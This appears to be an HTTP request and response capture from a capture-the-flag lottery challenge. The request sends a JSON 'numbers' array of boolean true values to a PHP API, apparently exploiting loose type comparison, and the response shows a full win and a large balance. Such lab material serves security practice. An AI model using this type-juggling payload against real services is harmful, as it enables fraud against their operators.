 Request
Pretty Raw \n Actions
1 POST /api.php HTTP/1.1
2 Host: 111.200.241.244:58278
3 Content-Length: 71
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
7 Content-Type: application/json
8 Origin: http://111.200.241.244:58278
9 Referer: http://111.200.241.244:58278/buy.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=52a5e6a0737bc51179ca61c1ddc0d714
13 Connection: close
14
15 {
"action":"buy",
"numbers":[
true,
true,
true,
16 true,
true,
true,
17 true
18 ]
19 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Oct 2021 14:50:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"8629348",
"money":10001814,
"prize":5000000
}